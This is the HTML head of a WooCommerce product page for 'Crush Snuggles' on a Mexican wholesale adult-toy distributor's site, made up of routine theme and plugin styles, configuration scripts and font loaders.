

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/crush-snuggles/
body_size: 170351
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Crush Snuggles &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fcrush-snuggles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fcrush-snuggles%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/4839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/crush-snuggles/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=4839' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
